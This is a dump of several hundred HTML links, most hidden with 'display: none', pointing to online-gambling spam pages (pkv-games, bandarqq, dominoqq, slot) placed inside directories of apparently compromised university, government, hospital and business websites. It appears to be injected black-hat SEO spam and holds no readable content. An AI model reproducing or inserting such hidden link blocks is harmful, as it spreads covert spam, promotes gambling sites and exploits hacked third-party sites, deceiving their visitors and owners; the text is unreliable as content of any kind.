<a href="https://library.wmo.int/medias/f10/pkv/" style="display: none;">https://library.wmo.int/medias/f10/pkv/</a>
<a href="https://library.wmo.int/medias/f10/bandarqq/" style="display: none;">https://library.wmo.int/medias/f10/bandarqq/</a>
<a href="https://library.wmo.int/medias/f10/dominoqq/" style="display: none;">https://library.wmo.int/medias/f10/dominoqq/</a>
<a href="https://library.wmo.int/medias/f10/gcr/" style="display: none;">https://library.wmo.int/medias/f10/gcr/</a>
<a href="https://library.wmo.int/medias/f10/thai/" style="display: none;">https://library.wmo.int/medias/f10/thai/</a>
<a href="https://library.wmo.int/medias/f10/slot-5k/" style="display: none;">https://library.wmo.int/medias/f10/slot-5k/</a>
<a href="https://library.wmo.int/medias/f10/slot-10k/" style="display: none;">https://library.wmo.int/medias/f10/slot-10k/</a>
<a href="https://library.wmo.int/medias/f10/slot77/" style="display: none;">https://library.wmo.int/medias/f10/slot77/</a>
<a href="https://library.wmo.int/medias/f10/rtp/" style="display: none;">https://library.wmo.int/medias/f10/rtp/</a>
<a href="https://library.wmo.int/medias/f10/robo/" style="display: none;">https://library.wmo.int/medias/f10/robo/</a>
<a href="https://library.wmo.int/medias/f10/hitam/" style="display: none;">https://library.wmo.int/medias/f10/hitam/</a>
<a href="https://library.wmo.int/medias/f10/mpo/" style="display: none;">https://library.wmo.int/medias/f10/mpo/</a>
<a href="https://library.wmo.int/resources/jees/bonus/" style="display: none;">https://library.wmo.int/resources/jees/bonus/</a>
<a href="https://library.wmo.int/medias/f10/garansi/" style="display: none;">https://library.wmo.int/medias/f10/garansi/</a>
<a href="https://library.wmo.int/medias/f10/max/" style="display: none;">https://library.wmo.int/medias/f10/max/</a>
<a href="https://aleppo.ie/gacor/" style="display: none;">https://aleppo.ie/gacor/</a>
<a href="https://indocloudsoft.com/boopos/-/pkv-games/">https://indocloudsoft.com/boopos/-/pkv-games/</a>
<a href="https://indocloudsoft.com/boopos/-/bandarqq/">https://indocloudsoft.com/boopos/-/bandarqq/</a>
<a href="https://indocloudsoft.com/boopos/-/dominoqq/">https://indocloudsoft.com/boopos/-/dominoqq/</a>
<a href="https://indocloudsoft.com/boopos/-/slot-depo-5k/">https://indocloudsoft.com/boopos/-/slot-depo-5k/</a>
<a href="https://indocloudsoft.com/boopos/-/slot-depo-10k/">https://indocloudsoft.com/boopos/-/slot-depo-10k/</a>
<a href="https://indocloudsoft.com/boopos/-/slot-bonus/">https://indocloudsoft.com/boopos/-/slot-bonus/</a>
<a href="http://167.71.222.61/" style="display: none;">http://167.71.222.61/</a>
<a href="http://167.71.222.61/public/pkv-games/" style="display: none;">http://167.71.222.61/public/pkv-games/</a>
<a href="http://167.71.222.61/public/bandarqq/" style="display: none;">http://167.71.222.61/public/bandarqq/</a>
<a href="http://167.71.222.61/public/dominoqq/" style="display: none;">http://167.71.222.61/public/dominoqq/</a>
<a href="https://suneducationgroup.com/news-id/" style="display: none;">https://suneducationgroup.com/news-id/</a>
<a href="https://info.tangselife.com/pkv-games/">https://info.tangselife.com/pkv-games/</a>
<a href="https://info.tangselife.com/bandarqq/">https://info.tangselife.com/bandarqq/</a>
<a href="https://info.tangselife.com/dominoqq/">https://info.tangselife.com/dominoqq/</a>
<a href="https://astradaihatsubontang.com/" style="display: none;">https://astradaihatsubontang.com/</a>
<a href="https://setwan.baritoutarakab.go.id/" style="display: none;">https://setwan.baritoutarakab.go.id/</a>
<a href="https://bsdm.uad.ac.id/faq/" style="display: none;">https://bsdm.uad.ac.id/faq/</a>
<a href="https://bpm.uad.ac.id/en/" style="display: none;">https://bpm.uad.ac.id/en/</a>
<a href="https://unram.ac.id/404/" style="display: none;">https://unram.ac.id/404/</a>
<a href="https://grainrus.com/en/group/pkv-games/">https://grainrus.com/en/group/pkv-games/</a>
<a href="https://grainrus.com/en/group/bandarqq/">https://grainrus.com/en/group/bandarqq/</a>
<a href="https://grainrus.com/en/group/dominoqq/">https://grainrus.com/en/group/dominoqq/</a>
<a href="https://grainrus.com/en/group/garansi/">https://grainrus.com/en/group/garansi/</a>
<a href="https://grainrus.com/en/group/slot77/">https://grainrus.com/en/group/slot77/</a>
<a href="https://grainrus.com/en/group/thai/">https://grainrus.com/en/group/thai/</a>
<a href="https://suneducationgroup.com/wp-includes/pkv/" style="display: none;">https://suneducationgroup.com/wp-includes/pkv/</a>
<a href="https://suneducationgroup.com/wp-includes/bandarqq/" style="display: none;">https://suneducationgroup.com/wp-includes/bandarqq/</a>
<a href="https://suneducationgroup.com/wp-includes/dominoqq/" style="display: none;">https://suneducationgroup.com/wp-includes/dominoqq/</a>
<a href="https://auratrip.com.br/" style="display: none;">https://auratrip.com.br/</a>
<a href="https://auratrip.com.br/wp-includes/pkv-games/" style="display: none;">https://auratrip.com.br/wp-includes/pkv-games/</a>
<a href="https://auratrip.com.br/wp-includes/bandarqq/" style="display: none;">https://auratrip.com.br/wp-includes/bandarqq/</a>
<a href="https://auratrip.com.br/wp-includes/dominoqq/" style="display: none;">https://auratrip.com.br/wp-includes/dominoqq/</a>
<a href="https://dipandutasa.pubmjatim.id/" style="display: none;">https://dipandutasa.pubmjatim.id/</a>
<a href="https://dipandutasa.pubmjatim.id/pkv-games/" style="display: none;">https://dipandutasa.pubmjatim.id/pkv-games/</a>
<a href="https://dipandutasa.pubmjatim.id/bandarqq/" style="display: none;">https://dipandutasa.pubmjatim.id/bandarqq/</a>
<a href="https://dipandutasa.pubmjatim.id/dominoqq/" style="display: none;">https://dipandutasa.pubmjatim.id/dominoqq/</a>
<a href="https://dipandutasa.pubmjatim.id/robopragma/" style="display: none;">https://dipandutasa.pubmjatim.id/robopragma/</a>
<a href="https://belanjatani.com/gacir/" style="display: none;">https://belanjatani.com/gacir/</a>
<a href="https://triptofun.id/" style="display: https://triptofun.id/;">x500</a>
<a href="https://belanjatani.com/dev/" style="display: none;">https://belanjatani.com/dev/</a>
<a href="https://belanjatani.com/dev/slot5k/" style="display: none;">https://belanjatani.com/dev/slot5k/</a>
<a href="https://www.darcorp.com/dsts/pkv/">https://www.darcorp.com/dsts/pkv/</a>
<a href="https://www.darcorp.com/dsts/bandarqq/">https://www.darcorp.com/dsts/bandarqq/</a>
<a href="https://www.darcorp.com/dsts/dominoqq/">https://www.darcorp.com/dsts/dominoqq/</a>
<a href="https://www.darcorp.com/dsts/slot-garansi/">https://www.darcorp.com/dsts/slot-garansi/</a>
<a href="https://www.darcorp.com/dsts/slot-bonus/">https://www.darcorp.com/dsts/slot-bonus/</a>
<a href="https://www.darcorp.com/dsts/scatter-hitam/">https://www.darcorp.com/dsts/scatter-hitam/</a>
<a href="https://pkvonlineterpercaya.com/">https://pkvonlineterpercaya.com/</a>
<a href="https://pkvgamesqqonline.com/">https://pkvgamesqqonline.com/</a>
<a href="https://liga99.it.com/">https://liga99.it.com/</a>
<a href="https://priaqq.it.com/">https://priaqq.it.com/</a>
<a href="https://j-d-c.com/business-center/" style="display: none;">https://j-d-c.com/business-center/</a>
<a href="https://j-d-c.com/showroom/" style="display: none;">https://j-d-c.com/showroom/</a>
<a href="https://j-d-c.com/contact/" style="display: none;">https://j-d-c.com/contact/</a>
<a href="https://hestiaistiviani.com/kindle/pkv-games/" style="display: none;">https://hestiaistiviani.com/kindle/pkv-games/</a>
<a href="https://hestiaistiviani.com/kindle/bandarqq/" style="display: none;">https://hestiaistiviani.com/kindle/bandarqq/</a>
<a href="https://hestiaistiviani.com/kindle/dominoqq/" style="display: none;">https://hestiaistiviani.com/kindle/dominoqq/</a>
<a href="https://pmijaksel.or.id/" style="display: none;">https://pmijaksel.or.id/</a>
<a href="https://setrikaareng.com/" style="display: none;">https://setrikaareng.com/</a>
<a href="https://scn.suneducationgroup.com/" style="display: none;">https://scn.suneducationgroup.com/</a>
<a href="https://scn.suneducationgroup.com/bandarqq/" style="display: none;">https://scn.suneducationgroup.com/bandarqq/</a>
<a href="https://scn.suneducationgroup.com/dominoqq/" style="display: none;">https://scn.suneducationgroup.com/dominoqq/</a>
<a href="https://setrikaareng.com/kontak/" style="display: none;">https://setrikaareng.com/kontak/</a>
<a href="https://setrikaareng.com/class/" style="display: none;">https://setrikaareng.com/class/</a>
<a href="https://setrikaareng.com/blog/" style="display: none;">https://setrikaareng.com/blog/</a>
<a href="https://j-d-c.com/pages/thai/" style="display: none;">https://j-d-c.com/pages/thai/</a>
<a href="https://j-d-c.com/pages/gacir/" style="display: none;">https://j-d-c.com/pages/gacir/</a>
<a href="https://j-d-c.com/pages/slot77/" style="display: none;">https://j-d-c.com/pages/slot77/</a>
<a href="https://j-d-c.com/pages/robo/" style="display: none;">https://j-d-c.com/pages/robo/</a>
<a href="https://j-d-c.com/pages/mpo/" style="display: none;">https://j-d-c.com/pages/mpo/</a>
<a href="https://j-d-c.com/pages/slot-5k/" style="display: none;">https://j-d-c.com/pages/slot-5k/</a>
<a href="https://j-d-c.com/pages/max/" style="display: none;">https://j-d-c.com/pages/max/</a>
<a href="https://j-d-c.com/pages/slot-10k/" style="display: none;">https://j-d-c.com/pages/slot-10k/</a>
<a href="https://j-d-c.com/pages/rtp/" style="display: none;">https://j-d-c.com/pages/rtp/</a>
<a href="https://j-d-c.com/pages/scatter/" style="display: none;">https://j-d-c.com/pages/scatter/</a>
<a href="https://j-d-c.com/pages/garansi/" style="display: none;">https://j-d-c.com/pages/garansi/</a>
<a href="https://j-d-c.com/pages/bnous/" style="display: none;">https://j-d-c.com/pages/bnous/</a>
<a href="https://orgelfestival.at/">https://orgelfestival.at/</a>
<a href="https://pacific-bike.com/public/thai/" style="display: none;">https://pacific-bike.com/public/thai/</a>
<a href="https://pacific-bike.com/public/gacor/" style="display: none;">https://pacific-bike.com/public/gacor/</a>
<a href="https://pacific-bike.com/public/slot77/" style="display: none;">https://pacific-bike.com/public/slot77/</a>
<a href="https://pacific-bike.com/public/robopragma/" style="display: none;">https://pacific-bike.com/public/robopragma/</a>
<a href="https://pacific-bike.com/public/mpo/" style="display: none;">https://pacific-bike.com/public/mpo/</a>
<a href="https://pacific-bike.com/public/slot-5k/" style="display: none;">https://pacific-bike.com/public/slot-5k/</a>
<a href="https://pacific-bike.com/public/maxwin/" style="display: none;">https://pacific-bike.com/public/maxwin/</a>
<a href="https://pacific-bike.com/public/slot-10k/" style="display: none;">https://pacific-bike.com/public/slot-10k/</a>
<a href="https://pacific-bike.com/public/rtp/" style="display: none;">https://pacific-bike.com/public/rtp/</a>
<a href="https://pacific-bike.com/public/scatter/" style="display: none;">https://pacific-bike.com/public/scatter/</a>
<a href="https://pacific-bike.com/public/garansi/" style="display: none;">https://pacific-bike.com/public/garansi/</a>
<a href="https://pacific-bike.com/public/bonus/" style="display: none;">https://pacific-bike.com/public/bonus/</a>
<a href="https://pacific-bike.com/public/pkv-games/" style="display: none;">https://pacific-bike.com/public/pkv-games/</a>
<a href="https://pacific-bike.com/public/bandarqq/" style="display: none;">https://pacific-bike.com/public/bandarqq/</a>
<a href="https://pacific-bike.com/public/dominoqq/" style="display: none;">https://pacific-bike.com/public/dominoqq/</a>
<a href="https://yuvasoch.co.in/" style="display: none;">https://yuvasoch.co.in/</a>
<a href="https://stfrancislucknow.com/" style="display: none;">https://stfrancislucknow.com/</a>
<a href="https://smpsgonda.com/" style="display: none;">https://smpsgonda.com/</a>
<a href="http://scpmgroup.org/" style="display: none;">http://scpmgroup.org/</a>
<a href="https://mksslaw.org/" style="display: none;">https://mksslaw.org/</a>
<a href="https://drsksamc.com/" style="display: none;">https://drsksamc.com/</a>
<a href="https://colvinisc.com/" style="display: none;">https://colvinisc.com/</a>
<a href="https://campusconnecterp.com/" style="display: none;">https://campusconnecterp.com/</a>
<a href="https://bpsmhospitalbrh.org/" style="display: none;">https://bpsmhospitalbrh.org/</a>
<a href="https://aimsgonda.org/" style="display: none;">https://aimsgonda.org/</a>
<a href="https://library.wmo.int/medias/f10/pkv/index.html" style="display: none;">https://library.wmo.int/medias/f10/pkv/index.html</a>
<a href="https://library.wmo.int/medias/f10/bandarqq/index.html" style="display: none;">https://library.wmo.int/medias/f10/bandarqq/index.html</a>
<a href="https://library.wmo.int/medias/f10/dominoqq/index.html" style="display: none;">https://library.wmo.int/medias/f10/dominoqq/index.html</a>
<a href="https://library.wmo.int/medias/f10/gcr/index.html" style="display: none;">https://library.wmo.int/medias/f10/gcr/index.html</a>
<a href="https://library.wmo.int/medias/f10/thai/index.html" style="display: none;">https://library.wmo.int/medias/f10/thai/index.html</a>
<a href="https://library.wmo.int/medias/f10/slot-5k/index.html" style="display: none;">https://library.wmo.int/medias/f10/slot-5k/index.html</a>
<a href="https://library.wmo.int/medias/f10/slot-10k/index.html" style="display: none;">https://library.wmo.int/medias/f10/slot-10k/index.html</a>
<a href="https://library.wmo.int/medias/f10/slot77/index.html" style="display: none;">https://library.wmo.int/medias/f10/slot77/index.html</a>
<a href="https://library.wmo.int/medias/f10/rtp/index.html" style="display: none;">https://library.wmo.int/medias/f10/rtp/index.html</a>
<a href="https://library.wmo.int/medias/f10/robo/index.html" style="display: none;">https://library.wmo.int/medias/f10/robo/index.html</a>
<a href="https://library.wmo.int/medias/f10/hitam/index.html" style="display: none;">https://library.wmo.int/medias/f10/hitam/index.html</a>
<a href="https://library.wmo.int/medias/f10/mpo/index.html" style="display: none;">https://library.wmo.int/medias/f10/mpo/index.html</a>
<a href="https://library.wmo.int/resources/jees/bonus/index.html" style="display: none;">https://library.wmo.int/resources/jees/bonus/index.html</a>
<a href="https://library.wmo.int/medias/f10/garansi/index.html" style="display: none;">https://library.wmo.int/medias/f10/garansi/index.html</a>
<a href="https://library.wmo.int/medias/f10/max/index.html" style="display: none;">https://library.wmo.int/medias/f10/max/index.html</a>
<a href="http://wikibon.org/blog/">http://wikibon.org/blog/</a>
<a href="http://wikibon.org/blog/bandarqq/">http://wikibon.org/blog/bandarqq/</a>
<a href="http://wikibon.org/blog/dominoqq/">http://wikibon.org/blog/dominoqq/</a>
<a href="https://eticket.senheng.com.my/">https://eticket.senheng.com.my/</a>
<a href="https://eticket.senheng.com.my/mobile/">https://eticket.senheng.com.my/mobile/</a>
<a href="https://eticket.senheng.com.my/eportal/">https://eticket.senheng.com.my/eportal/</a>
<a href="https://suneducationgroup.com/" style="display: none;">https://suneducationgroup.com/</a>
<a href="https://suneducationgroup.com/tmb/pkv-games/" style="display: none;">https://suneducationgroup.com/tmb/pkv-games/</a>
<a href="https://suneducationgroup.com/tmb/bandarqq/" style="display: none;">https://suneducationgroup.com/tmb/bandarqq/</a>
<a href="https://suneducationgroup.com/tmb/dominoqq/" style="display: none;">https://suneducationgroup.com/tmb/dominoqq/</a>
<a href="https://goldencityofficial.com/" style="display: none;">https://goldencityofficial.com/</a>
<a href="https://goldencityofficial.com/pkv-games/" style="display: none;">https://goldencityofficial.com/pkv-games/</a>
<a href="https://goldencityofficial.com/bandarqq/" style="display: none;">https://goldencityofficial.com/bandarqq/</a>
<a href="https://goldencityofficial.com/dominoqq/" style="display: none;">https://goldencityofficial.com/dominoqq/</a>
<a href="https://motoris.id/wp-content/pkv-games/" style="display: none;">https://motoris.id/wp-content/pkv-games/</a>
<a href="https://motoris.id/wp-content/bandarqq/" style="display: none;">https://motoris.id/wp-content/bandarqq/</a>
<a href="https://motoris.id/wp-content/dominoqq/" style="display: none;">https://motoris.id/wp-content/dominoqq/</a>
<a href="https://autoindo.id/pkv-games/" style="display: none;">https://autoindo.id/pkv-games/</a>
<a href="https://autoindo.id/bandarqq/" style="display: none;">https://autoindo.id/bandarqq/</a>
<a href="https://autoindo.id/dominoqq/" style="display: none;">https://autoindo.id/dominoqq/</a>
<a href="https://dishub.jakarta.go.id/visi-misi/">https://dishub.jakarta.go.id/visi-misi/</a>
<a href="https://id.pandamgadang.com/">https://id.pandamgadang.com/</a>
<a href="https://topweddinglists.com/">https://topweddinglists.com/</a>
<a href="https://statewidesecure.com/">https://statewidesecure.com/</a>
<a href="https://www.shadowbrook-capitola.com/wp-content/plugins/fix/">https://www.shadowbrook-capitola.com/wp-content/plugins/fix/</a>
<a href="https://aroma-sommelier.com/">https://aroma-sommelier.com/</a>
<a href="https://bukuipa.co.id/">https://bukuipa.co.id/</a>
<a href="http://productinfo.yssasia.com">http://productinfo.yssasia.com</a>
<a href="https://ifakta.co/" style="display: none;">https://ifakta.co/</a>
<a href="https://duadimensi.com/" style="display: none;">https://duadimensi.com/</a>
<a href="https://aleppo.ie/public/pkv-games/" style="display: none;">https://aleppo.ie/public/pkv-games/</a>
<a href="https://aleppo.ie/public/bandarqq/" style="display: none;">https://aleppo.ie/public/bandarqq/</a>
<a href="https://aleppo.ie/public/dominoqq/" style="display: none;">https://aleppo.ie/public/dominoqq/</a>
<a href="https://www.itmems.org/docs/pkv-games/" style="display: none;">https://www.itmems.org/docs/pkv-games/</a>
<a href="https://www.itmems.org/docs/bandarqq/" style="display: none;">https://www.itmems.org/docs/bandarqq/</a>
<a href="https://www.itmems.org/docs/dominoqq/" style="display: none;">https://www.itmems.org/docs/dominoqq/</a>
<a href="https://arionhotelpemuda.com/" style="display: none;">https://arionhotelpemuda.com/</a>
<a href="https://stfrancislucknow.com/pkv-games/" style="display: none;">https://stfrancislucknow.com/pkv-games/</a>
<a href="https://stfrancislucknow.com/bandarqq/" style="display: none;">https://stfrancislucknow.com/bandarqq/</a>
<a href="https://stfrancislucknow.com/dominoqq/" style="display: none;">https://stfrancislucknow.com/dominoqq/</a>
<a href="https://formapilatesla.com/" style="display: none;">https://formapilatesla.com/</a>
<a href="https://blog.postingalamat.com/">https://blog.postingalamat.com/</a>
<a href="https://blog.penatrilha.com.br/">https://blog.penatrilha.com.br/</a>
<a href="https://portal.lau.edu.lb/" style="display: none;">https://portal.lau.edu.lb/</a>
<a href="https://congnghegiaoduc.hust.edu.vn/" style="display: none;">https://congnghegiaoduc.hust.edu.vn/</a>
<a href="https://qcaletrail.com/pkv-games/" style="display: none;">https://qcaletrail.com/pkv-games/</a>
<a href="https://www.marioxsoftware.com/blog/">https://www.marioxsoftware.com/blog/</a>
<a href="https://www.techprojonmo.com/">https://www.techprojonmo.com/</a>
<a href="https://thedramaparadise.com/" style="display: none;">https://thedramaparadise.com/</a>
<a href="https://j-d-c.com/event/" style="display: none;">https://j-d-c.com/event/</a>
<a href="https://wemeet.ma/" style="display: none;">https://wemeet.ma/</a>
<a href="https://redr.or.id/" style="display: none;">https://redr.or.id/</a>
<a href="https://belanjatani.com/" style="display: none;">https://belanjatani.com/</a>
<a href="https://baa.uad.ac.id/kalender-akademik/" style="display: none;">https://baa.uad.ac.id/kalender-akademik/</a>
<a href="https://pes5manager.ru/">https://pes5manager.ru/</a>
<a href="https://www.nobelkitabevi.com.tr/">https://www.nobelkitabevi.com.tr/</a>
<a href="https://www.wikaprint.com/">https://www.wikaprint.com/</a>
<a href="https://siimut.rsudprambanan.com/">https://siimut.rsudprambanan.com/</a>
<a href="https://test.rsudprambanan.com/">https://test.rsudprambanan.com/</a>
<a href="https://pcnupasuruankota.org/">https://pcnupasuruankota.org/</a>
<a href="https://ilmukeolahragaan.fkik.untirta.ac.id/" style="display: none;">https://ilmukeolahragaan.fkik.untirta.ac.id/</a>
<a href="https://vegahotelserpong.com/">https://vegahotelserpong.com/</a>
<a href="https://backup.sieba-esdm.com/">https://backup.sieba-esdm.com/</a>
<a href="https://loei3.go.th/news/">https://loei3.go.th/news/</a>
<a href="https://loei3.go.th/license/">https://loei3.go.th/license/</a>
<a href="https://loei3.go.th/wordfence/">https://loei3.go.th/wordfence/</a>
<a href="https://loei3.go.th/includes/">https://loei3.go.th/includes/</a>
<a href="https://palasara.org/contact/">https://palasara.org/contact/</a>
<a href="https://indonesiasafety.org/sistem/">https://indonesiasafety.org/sistem/</a>
<a href="https://migranberdaulat.org/about/">https://migranberdaulat.org/about/</a>
<a href="https://tsgos.com/docs/pkv-games/">https://tsgos.com/docs/pkv-games/</a>
<a href="https://tsgos.com/docs/bandarqq/">https://tsgos.com/docs/bandarqq/</a>
<a href="https://tsgos.com/docs/dominoqq/">https://tsgos.com/docs/dominoqq/</a>
<a href="https://experiencescommunes.fr/">https://experiencescommunes.fr/</a>
<a href="https://greenkey.org.pl/pkv-games/">https://greenkey.org.pl/pkv-games/</a>
<a href="http://blog.propelsys.com/">http://blog.propelsys.com/</a>
<a href="https://majalah.ramesia.com/">https://majalah.ramesia.com/</a>
<a href="https://www.coripanf.org/public/">https://www.coripanf.org/public/</a>
<a href="https://www.coripanf.org/contact-us/">https://www.coripanf.org/contact-us/</a>
<a href="https://www.memoirstudios.co.nz/photo/">https://www.memoirstudios.co.nz/photo/</a>
<a href="https://www.memoirstudios.co.nz/tmp/">https://www.memoirstudios.co.nz/tmp/</a>
<a href="https://www.marioxsoftware.com/blog/wp-content/cache/slot-gacor/">https://www.marioxsoftware.com/blog/wp-content/cache/slot-gacor/</a>
<a href="https://palasara.org/logs/pkv-games/">https://palasara.org/logs/pkv-games/</a>
<a href="https://palasara.org/logs/bandarqq/">https://palasara.org/logs/bandarqq/</a>
<a href="https://palasara.org/logs/dominoqq/">https://palasara.org/logs/dominoqq/</a>
<a href="https://palasara.org/logs/bonus/">https://palasara.org/logs/bonus/</a>
<a href="https://palasara.org/logs/garansi/">https://palasara.org/logs/garansi/</a>
<a href="https://palasara.org/logs/scatter/">https://palasara.org/logs/scatter/</a>
<a href="https://theperpetuapress.com/pkv-games/">https://theperpetuapress.com/pkv-games/</a>
<a href="https://theperpetuapress.com/bandarqq/">https://theperpetuapress.com/bandarqq/</a>
<a href="https://khunsuekmuaythai.com/">https://khunsuekmuaythai.com/</a>
<a href="https://new.khunsuekmuaythai.com/">https://new.khunsuekmuaythai.com/</a>
<a href="https://shop.khunsuekmuaythai.com/">https://shop.khunsuekmuaythai.com/</a>
<a href="https://emir.co.id/katalog/pkv-games/" style="display: none;">https://emir.co.id/katalog/pkv-games/</a>
<a href="https://emir.co.id/katalog/bandarqq/" style="display: none;">https://emir.co.id/katalog/bandarqq/</a>
<a href="https://emir.co.id/katalog/dominoqq/" style="display: none;">https://emir.co.id/katalog/dominoqq/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/bns/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/bns/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/mpo/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/mpo/</a>
<a href="https://sumihai.co.id/public/pkv-games/" style="display: none;">https://sumihai.co.id/public/pkv-games/</a>
<a href="https://sumihai.co.id/public/bandarqq/" style="display: none;">https://sumihai.co.id/public/bandarqq/</a>
<a href="https://sumihai.co.id/public/dominoqq/" style="display: none;">https://sumihai.co.id/public/dominoqq/</a>
<a href="https://apnplus.org/pkv-games/" style="display: none;">https://apnplus.org/pkv-games/</a>
<a href="https://apnplus.org/bandarqq/" style="display: none;">https://apnplus.org/bandarqq/</a>
<a href="https://apnplus.org/dominoqq/" style="display: none;">https://apnplus.org/dominoqq/</a>
<a href="https://eppid.perhutani.co.id/cache/pkv-games/" style="display: none;">https://eppid.perhutani.co.id/cache/pkv-games/</a>
<a href="https://eppid.perhutani.co.id/cache/bandarqq/" style="display: none;">https://eppid.perhutani.co.id/cache/bandarqq/</a>
<a href="https://eppid.perhutani.co.id/cache/dominoqq/" style="display: none;">https://eppid.perhutani.co.id/cache/dominoqq/</a>
<a href="http://103.225.66.153/public/pkv-games/" style="display: none;">http://103.225.66.153/public/pkv-games/</a>
<a href="http://103.225.66.153/public/bandarqq/" style="display: none;">http://103.225.66.153/public/bandarqq/</a>
<a href="http://103.225.66.153/public/dominoqq/" style="display: none;">http://103.225.66.153/public/dominoqq/</a>
<a href="https://bnd.ub.gov.mn/info/pkv-games/" style="display: none;">https://bnd.ub.gov.mn/info/pkv-games/</a>
<a href="https://bnd.ub.gov.mn/info/bandarqq/" style="display: none;">https://bnd.ub.gov.mn/info/bandarqq/</a>
<a href="https://bnd.ub.gov.mn/info/dominoqq/" style="display: none;">https://bnd.ub.gov.mn/info/dominoqq/</a>
<a href="https://hizbulwathan.or.id/wp-includes/bandarqq/" style="display: none;">https://hizbulwathan.or.id/wp-includes/bandarqq/</a>
<a href="https://hizbulwathan.or.id/wp-includes/dominoqq/" style="display: none;">https://hizbulwathan.or.id/wp-includes/dominoqq/</a>
<a href="https://hizbulwathan.or.id/wp-includes/pkv-games/" style="display: none;">https://hizbulwathan.or.id/wp-includes/pkv-games/</a>
<a href="https://republikexpose.com/tmp/pkv-games/" style="display: none;">https://republikexpose.com/tmp/pkv-games/</a>
<a href="https://republikexpose.com/tmp/bandarqq/" style="display: none;">https://republikexpose.com/tmp/bandarqq/</a>
<a href="https://republikexpose.com/tmp/dominoqq/" style="display: none;">https://republikexpose.com/tmp/dominoqq/</a>
<a href="https://osolive.pl/pkv-games/" style="display: none;">https://osolive.pl/pkv-games/</a>
<a href="https://osolive.pl/bandarqq/" style="display: none;">https://osolive.pl/bandarqq/</a>
<a href="https://osolive.pl/dominoqq/" style="display: none;">https://osolive.pl/dominoqq/</a>
<a href="https://qse.co.id/pkv-games/" style="display: none;">https://qse.co.id/pkv-games/</a>
<a href="https://qse.co.id/bandarqq/" style="display: none;">https://qse.co.id/bandarqq/</a>
<a href="https://qse.co.id/dominoqq/" style="display: none;">https://qse.co.id/dominoqq/</a>
<a href="http://3.215.214.86/public/dominoqq/" style="display: none;">http://3.215.214.86/public/dominoqq/</a>
<a href="http://3.215.214.86/public/bandarqq/" style="display: none;">http://3.215.214.86/public/bandarqq/</a>
<a href="http://3.215.214.86/public/pkv-games/" style="display: none;">http://3.215.214.86/public/pkv-games/</a>
<a href="https://www.rscr.cz/wp-content/uploads/pkv-games/" style="display: none;">https://www.rscr.cz/wp-content/uploads/pkv-games/</a>
<a href="https://www.rscr.cz/wp-content/uploads/bandarqq/" style="display: none;">https://www.rscr.cz/wp-content/uploads/bandarqq/</a>
<a href="https://www.rscr.cz/wp-content/uploads/dominoqq/" style="display: none;">https://www.rscr.cz/wp-content/uploads/dominoqq/</a>
<a href="https://dev-app.web.id/">https://dev-app.web.id/</a>
<a href="https://fespsp.org.br/noticia/">https://fespsp.org.br/noticia/</a>
<a href="https://bimbelalc.net/">https://bimbelalc.net/</a>
<a href="https://dev-app.web.id/wp-includes/id/pkv-games/">https://dev-app.web.id/wp-includes/id/pkv-games/</a>
<a href="https://dev-app.web.id/wp-includes/id/bandarqq/">https://dev-app.web.id/wp-includes/id/bandarqq/</a>
<a href="https://dev-app.web.id/wp-includes/id/dominoqq/">https://dev-app.web.id/wp-includes/id/dominoqq/</a>
<a href="https://www.topkarir.com/license/">https://www.topkarir.com/license/</a>
<a href="https://gamesvega.com/" style="display: none;">Pkv Games</a>
<a href="https://www.salmusarum.com/wp-includes/system/slot-depo-5k/">https://www.salmusarum.com/wp-includes/system/slot-depo-5k/</a>
<a href="https://www.salmusarum.com/wp-includes/system/slot-depo-10k/">https://www.salmusarum.com/wp-includes/system/slot-depo-10k/</a>
<a href="https://www.salmusarum.com/wp-includes/system/bonus-new-member/">https://www.salmusarum.com/wp-includes/system/bonus-new-member/</a>
<a href="https://88bet.trading/">https://88bet.trading/</a>
<a href="https://www.rumahlukisanjogja.com/">https://www.rumahlukisanjogja.com/</a>
<a href="https://lib.tau-edu.kz/blog/pkv-games/" style="display: none;">https://lib.tau-edu.kz/blog/pkv-games/</a>
<a href="https://lib.tau-edu.kz/blog/bandarqq/" style="display: none;">https://lib.tau-edu.kz/blog/bandarqq/</a>
<a href="https://lib.tau-edu.kz/blog/dominoqq/" style="display: none;">https://lib.tau-edu.kz/blog/dominoqq/</a>
<a href="http://www.ugm.edu.mx/images/pkv-games/" style="display: none;">http://www.ugm.edu.mx/images/pkv-games/</a>
<a href="http://www.ugm.edu.mx/images/bandarqq/" style="display: none;">http://www.ugm.edu.mx/images/bandarqq/</a>
<a href="http://www.ugm.edu.mx/images/dominoqq/" style="display: none;">http://www.ugm.edu.mx/images/dominoqq/</a>
<a href="https://www.tahkimussunnah.com/office/pkv-games/" style="display: none;">https://www.tahkimussunnah.com/office/pkv-games/</a>
<a href="https://www.tahkimussunnah.com/office/bandarqq/" style="display: none;">https://www.tahkimussunnah.com/office/bandarqq/</a>
<a href="https://www.tahkimussunnah.com/office/dominoqq/" style="display: none;">https://www.tahkimussunnah.com/office/dominoqq/</a>
<a href="https://tienghanphuonganh.edu.vn/contact-us/" style="display: none;">https://tienghanphuonganh.edu.vn/contact-us/</a>
<a href="https://ngayogjazz.com//.well-known/" style="display: none;">https://ngayogjazz.com//.well-known/</a>
<a href="https://btrans.upsi.edu.my/" style="display: none;">https://btrans.upsi.edu.my/</a>
<a href="https://btrans.upsi.edu.my/cgi-bin/pkv-games/" style="display: none;">https://btrans.upsi.edu.my/cgi-bin/pkv-games/</a>
<a href="https://btrans.upsi.edu.my/cgi-bin/bandarqq/" style="display: none;">https://btrans.upsi.edu.my/cgi-bin/bandarqq/</a>
<a href="https://btrans.upsi.edu.my/cgi-bin/dominoqq/" style="display: none;">https://btrans.upsi.edu.my/cgi-bin/dominoqq/</a>
<a href="https://www.dailyk2.com/" style="display: none;">https://www.dailyk2.com/</a>
<a href="https://sciencedivine.org/public/pkv-games/" style="display: none;">https://sciencedivine.org/public/pkv-games/</a>
<a href="https://sciencedivine.org/public/bandarqq/" style="display: none;">https://sciencedivine.org/public/bandarqq/</a>
<a href="https://sciencedivine.org/public/dominoqq/" style="display: none;">https://sciencedivine.org/public/dominoqq/</a>
<a href="https://islamiccenter.uad.ac.id/" style="display: none;">https://islamiccenter.uad.ac.id/</a>
<a href="https://www.jentsch.io/" style="display: none;">https://www.jentsch.io/</a>
<a href="https://sciencedivine.org/" style="display: none;">https://sciencedivine.org/</a>
